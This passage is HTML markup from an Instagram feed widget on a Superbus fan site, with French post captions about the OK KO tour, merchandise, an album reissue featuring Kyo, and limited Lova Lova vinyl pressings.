eYfgbJcmNcnA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfoiDXh1C7Bs0VFt6NQHcq1eHfzbIwn2mZavAHPfsf0wiw&amp;oe=69787CF5&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nfull.webp&quot;}">
			<span class="sbi-screenreader">Le merch de la tournée OK KO est maintenant dispon</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le merch de la tournée OK KO est maintenant disponible sur le shop en ligne ! 
➡️ shop.superbus.fr

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917784547229468" data-date="1765794209">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSR9aOfjOjt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=oi5naCEnFncQ7kNvwFOmIqZ&#038;_nc_oc=Adla8gtKMB1Y32gKs48EUY9__kZmQdYImyOsL-cJ9Sk603g40k0LobFOEmbxxHNfTTw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_AfoGtvXA_bj139jPw7q3Y09zsSqxNVPua81vQiX70RuSeg&#038;oe=69788B98" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oi5naCEnFncQ7kNvwFOmIqZ&amp;_nc_oc=Adla8gtKMB1Y32gKs48EUY9__kZmQdYImyOsL-cJ9Sk603g40k0LobFOEmbxxHNfTTw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfoGtvXA_bj139jPw7q3Y09zsSqxNVPua81vQiX70RuSeg&amp;oe=69788B98&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oi5naCEnFncQ7kNvwFOmIqZ&amp;_nc_oc=Adla8gtKMB1Y32gKs48EUY9__kZmQdYImyOsL-cJ9Sk603g40k0LobFOEmbxxHNfTTw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfoGtvXA_bj139jPw7q3Y09zsSqxNVPua81vQiX70RuSeg&amp;oe=69788B98&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nfull.webp&quot;}">
			<span class="sbi-screenreader">📺 À l’approche de la réédition d’OK KO — enrichie </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📺 À l’approche de la réédition d’OK KO — enrichie de 5 titres bonus, dont un featuring avec Kyo ! — prévue pour ce vendredi 19 décembre, et après une tournée d’automne bien remplie aux quatre coins du pays, Superbus n’ont clairement pas disparu des radars. Depuis notre dernier point média en juillet, leur présence a continué de se faire entendre partout. Entre les radios locales, les grands plateaux de TF1 — des NRJ Music Awards à la Star Academy — et la presse, on vous a rassemblé tout dans notre dernier article à lire sur welovesuperbus.com 🔗

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18102101173706925" data-date="1765358979">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSE_RdwDMSY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t39.30808-6/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Yt5OZGQBCpoQ7kNvwEmubU8&#038;_nc_oc=Adk1N5zqAIO8ZuwVab6r0xKeANooBBGeLn2qepmX214y1BEyt3GtS6u-EIkyeLYGsvM&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_AfpbtXIKvYaNln6CGAWLwYye8Ng8wMjPIz-skWE_Togl1g&#038;oe=697875CB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Yt5OZGQBCpoQ7kNvwEmubU8&amp;_nc_oc=Adk1N5zqAIO8ZuwVab6r0xKeANooBBGeLn2qepmX214y1BEyt3GtS6u-EIkyeLYGsvM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfpbtXIKvYaNln6CGAWLwYye8Ng8wMjPIz-skWE_Togl1g&amp;oe=697875CB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Yt5OZGQBCpoQ7kNvwEmubU8&amp;_nc_oc=Adk1N5zqAIO8ZuwVab6r0xKeANooBBGeLn2qepmX214y1BEyt3GtS6u-EIkyeLYGsvM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfpbtXIKvYaNln6CGAWLwYye8Ng8wMjPIz-skWE_Togl1g&amp;oe=697875CB&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nfull.webp&quot;}">
			<span class="sbi-screenreader">Alors que le OK KO Tour, édition 2025, s&#039;est termi</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Alors que le OK KO Tour, édition 2025, s&#039;est terminé la semaine dernière, on se fait un petit retour sur les lives de novembre et décembre dans notre dernier article sur welovesuperbus.com 🎶

📸 @fph_photographer à Bollène 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871428325470526" data-date="1765184410">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DR_yTzNiVyr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=bg7EI5puSecQ7kNvwEY--4y&#038;_nc_oc=AdnjBb7li-DASQHndSGk2p_dXwfmjHzjFiVChBu52DgvTB1XzgcHPahch6zxS0_vIN8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_AfpGhrLk4zsUIzK5tpF9iWGZH8GqCNQj6RV1SiexnYYvKg&#038;oe=69788776" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bg7EI5puSecQ7kNvwEY--4y&amp;_nc_oc=AdnjBb7li-DASQHndSGk2p_dXwfmjHzjFiVChBu52DgvTB1XzgcHPahch6zxS0_vIN8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfpGhrLk4zsUIzK5tpF9iWGZH8GqCNQj6RV1SiexnYYvKg&amp;oe=69788776&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bg7EI5puSecQ7kNvwEY--4y&amp;_nc_oc=AdnjBb7li-DASQHndSGk2p_dXwfmjHzjFiVChBu52DgvTB1XzgcHPahch6zxS0_vIN8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfpGhrLk4zsUIzK5tpF9iWGZH8GqCNQj6RV1SiexnYYvKg&amp;oe=69788776&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Ils arrivent dans quelques jours : les vinyles L</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Ils arrivent dans quelques jours : les vinyles Lova Lova !

Le label @pulse_mania réédite Lova Lova pour la première fois en versions vinyle LP gatefold, éditions ultra-limitées collector. Clear (100 copies seulement !), splatter ou les deux : faites votre choix ! De beaux objets à ajouter à votre collection Superbus ou pour offrir à Noël 🤩

Et encore plus collector, les vinyles test pressing sont également disponible à l&#039;achat. Seulement 9 exemplaires, et il n&#039;en reste plus que 3 !

C&#039;est à commander sur pulse-mania.fr/collections/superbus 

🎁 Livraison offerte en France à partir de 55€ d’achat (donc avec les deux vinyles, ça passe !) et 10% de réduction en vous inscrivant à la newsletter de Pulse Mania 😉

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17940551084962878" data-date="1764263296">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRkVbHaDBQU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tLiLb3gHh-UQ7kNvwFwfkSI&#038;_nc_oc=AdlkYUZh5scWG0V9HJQdQPt8gayH6Fy3MHRgAMg5BmGwmgF7oYOMGxh-1Q5YyCI2UIs&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_AfqwaVTbtDIIPDl8kOR7a4yqVkL7e75valSk8rJQGkpOpw&#038;oe=6978A7E6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLiLb3gHh-UQ7kNvwFwfkSI&amp;_nc_oc=AdlkYUZh5scWG0V9HJQdQPt8gayH6Fy3MHRgAMg5BmGwmgF7oYOMGxh-1Q5YyCI2UIs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfqwaVTbtDIIPDl8kOR7a4yqVkL7e75valSk8rJQGkpOpw&amp;oe=6978A7E6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLiLb3gHh-UQ7kNvwFwfkSI&amp;_nc_oc=AdlkYUZh5scWG0V9HJQdQPt8gayH6Fy3MHRgAMg5BmGwmgF7oYOMGxh-1Q5YyCI2UIs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfqwaVTbtDIIPDl8kOR7a4yqVkL7e75valSk8rJQGkpOpw&amp;oe=6978A7E6&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nfull.webp&quot;}">
			<span class="sbi-screenreader">On se fait un petit point actu télé ? 📺

Il y a qu</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="On se fait un petit point actu télé ? 📺

Il y a quelques jours, Superbus ont fait un passage remarqué aux 12 Coups de Midi sur TF1, où le groupe était le thème principal d&#039;une question avant de jouer Butterfly. 🌼 Jenn a ensuite participé au concert &quot;Nos voix pour toutes : Le grand show solidaire pour les droits des femmes&quot;, qui a été diffusé sur TMC, et où elle a interprété &quot;Les filles, les meufs&quot; avec Lio et Marguerite. (Lien des replays sur notre Facebook)

Et samedi prochain, le groupe sera sur le plateau de la Star Academy sur TF1, pour jouer Lola avec Mélissa !

🎶 Et pendant ce temps, la tournée continue ! Il reste une date avant un repos bien mérité pour le groupe, mardi prochain à Forges-les-Eaux !

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18075142922196214" data-date="1763567792">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRPm2ytiNzU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VgWWpbt3B6UQ7kNvwFWLTHs&#038;_nc_oc=AdnDTQ4EmJG7tLKKVRk0JzMGwTVo0_D0KsDR1xUe_7E4usgDGDV_-MC_zeEzzIq_bmE&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_AfoK9zQSVidCB02wXj_AlI3fCc0_CGnXtvEbs3cczOkZFQ&#038;oe=69789B56" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VgWWpbt3B6UQ7kNvwFWLTHs&amp;_nc_oc=AdnDTQ4EmJG7tLKKVRk0JzMGwTVo0_D0KsDR1xUe_7E4usgDGDV_-MC_zeEzzIq_bmE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfoK9zQSVidCB02wXj_AlI3fCc0_CGnXtvEbs3cczOkZFQ&amp;oe=69789B56&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VgWWpbt3B6UQ7kNvwFWLTHs&amp;_nc_oc=AdnDTQ4EmJG7tLKKVRk0JzMGwTVo0_D0KsDR1xUe_7E4usgDGDV_-MC_zeEzzIq_bmE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfoK9zQSVidCB02wXj_AlI3fCc0_CGnXtvEbs3cczOkZFQ&amp;oe=69789B56&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;aprè</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;après amazon.fr, après les titres de la première édition dans un ordre inchangé, nous avons :
➡️15. OK KO (feat. Kyo)
Le featuring tant attendu ! ✨ @kyo_officiel @kyosphere
➡️16. En plein soleil
Un total inédit... nous ne savons rien dessus, mais nous remarquons que l&#039;ère solaire, de Le Soleil à Next Summer en passant par Sunset se poursuit. ☀️
➡️17. Les Cavaliers
Sûrement identique à Nos Cavaliers de la clé usb. 🏇
➡️18. OK KO (Version Piano)
Nous y avons eu droit dans la version collector de Sixtape, pourquoi pas ici ? 🎹
➡️19. Butterfly (feat. Chantal Lauby)
Titre que nous connaissons déjà grâce à la clé usb, qui sera maintenant accessible à tous sur les plateformes ! 🧚‍♀️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913585990091675" data-date="1763233240">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRFov3ZjcRn/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=LnTw0BtQZL0Q7kNvwHNdPra&#038;_nc_oc=AdmncDfbY_dNczt66rTKseSOSvOp995xeTt51UYtUp5zoge80ELherZ6Xl-MucrNfkY&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_Afp7oYpp5cBd-r9Pofijj786hNg7oBssrOB4fCgkJL3pyQ&#038;oe=69789887" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LnTw0BtQZL0Q7kNvwHNdPra&amp;_nc_oc=AdmncDfbY_dNczt66rTKseSOSvOp995xeTt51UYtUp5zoge80ELherZ6Xl-MucrNfkY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_Afp7oYpp5cBd-r9Pofijj786hNg7oBssrOB4fCgkJL3pyQ&amp;oe=69789887&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LnTw0BtQZL0Q7kNvwHNdPra&amp;_nc_oc=AdmncDfbY_dNczt66rTKseSOSvOp995xeTt51UYtUp5zoge80ELherZ6Xl-MucrNfkY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_Afp7oYpp5cBd-r9Pofijj786hNg7oBssrOB4fCgkJL3pyQ&amp;oe=69789887&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Pour revivre tout le début de la tournée d&#039;autom</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Pour revivre tout le début de la tournée d&#039;automne de Superbus, rendez-vous dans notre dernier article sur welovesuperbus.com 🔗

Photo : Justine Caron

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17913585990091675&quot;:{&quot;id&quot;:&quot;579659809_1443753917752899_5540483004664873754_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075142922196214&quot;:{&quot;id&quot;:&quot;582078974_18387499738177169_7242980906850891465_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17940551084962878&quot;:{&quot;id&quot;:&quot;588529341_1459121929549431_9085190866416041157_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17871428325470526&quot;:{&quot;id&quot;:&quot;595523507_1467484062046551_7717921548408141010_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18102101173706925&quot;:{&quot;id&quot;:&quot;597849901_1469645315163759_6174824420085057785_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917784547229468&quot;:{&quot;id&quot;:&quot;600424802_1474058118055812_4200677349267712925_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099093424768683&quot;:{&quot;id&quot;:&quot;600457051_1474509994677291_3543010092927128253_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078051686246382&quot;:{&quot;id&quot;:&quot;602902059_1477475387714085_3458355652769549559_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18128660911508047&quot;:{&quot;id&quot;:&quot;597909846_1469649445163346_4942791223182403480_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18196101205330744&quot;:{&quot;id&quot;:&quot;603923226_1478397937621830_7376594771154492080_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387126340195638&quot;:{&quot;id&quot;:&quot;605083706_1480077550787202_244244309227727544_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18517235545066528&quot;:{&quot;id&quot;:&quot;606042102_1485102530284704_699476029734351621_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
